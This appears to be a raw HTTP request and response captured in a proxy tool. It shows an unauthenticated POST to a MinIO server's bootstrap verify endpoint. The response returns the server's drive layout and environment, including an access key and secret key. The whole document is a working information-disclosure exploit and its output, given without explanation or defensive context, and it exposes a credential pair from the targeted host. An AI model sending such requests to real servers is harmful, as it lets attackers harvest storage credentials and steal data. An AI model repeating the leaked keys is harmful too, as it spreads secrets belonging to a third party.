 Request
Pretty Raw Hex \n Select extension...
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 Host: :9000
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 x-forwarded-for: 175.27.134.11
.0 Connection: close
.1 Content-Type: application/x-www-form-urlencoded
.2 Content-Length: 0
.3
.4
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Content-Security-Policy: block-all-mixed-content
3 Strict-Transport-Security: max-age=31536000; includeSubDomains
4 Vary: Origin
5 X-Amz-Request-Id: 1765ACAE94295B83
6 X-Content-Type-Options: nosniff
7 X-Xss-Protection: 1; mode=block
8 Date: Mon, 05 Jun 2023 05:38:21 GMT
9 Content-Type: text/plain; charset=utf-8
10 Connection: close
11 Content-Length: 896
12
13 {"MinioPlatform":"OS: linux | Arch:
amd64","MinioEndpoints":[{"SetCount":1,"DrivesPerSet":4,"Endpoints":[{"Scheme":"http","Opaque":"","User":nul
l,"Host":" :9000","Path":"/data","RawPath":"","ForceQuery":false,"RawQuery":"","Fragment":"","R
awFragment":"","IsLocal":false},{"Scheme":"http","Opaque":"","User":null,"Host":" :9000","Path"
:"/data","RawPath":"","ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false},{"Sch
eme":"http","Opaque":"","User":null,"Host":" :9000","Path":"/data","RawPath":"","ForceQuery":fa
lse,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":true},{"Scheme":"http","Opaque":"","User":null,"H
ost":" :9000","Path":"/data","RawPath":"","ForceQuery":false,"RawQuery":"","Fragment":"","RawFr
agment":"","IsLocal":false}]}],"MinioEnv":{"MINIO_ACCESS_KEY":"Minio","MINIO_SECRET_KEY":"Test123456"}}
14